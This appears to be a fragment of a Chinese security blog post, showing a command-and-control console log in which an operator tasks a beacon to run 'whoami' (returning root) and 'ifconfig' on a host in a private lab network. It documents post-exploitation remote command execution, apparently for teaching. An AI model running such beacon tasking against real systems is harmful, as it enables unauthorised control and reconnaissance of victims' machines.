 ssh> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
root
ssh> shell ifconfig
[*] Tasked beacon to run: ifconfig
[+] host called home, sent: 39 bytes
[+] received output:
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.10.13  netmask 255.255.255.0  broadcast 192.168.10.255
        inet6 fe80::20c:29ff:feeb:d2f5  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:eb:d2:f5  txqueuelen 1000  (Ethernet)
        RX packets 14422  bytes 6093240 (5.8 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 12371  bytes 1702055 (1.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 6  bytes 318 (318.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 6  bytes 318 (318.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
谢公子学安全
https://blog.csdn.net/qq_36119192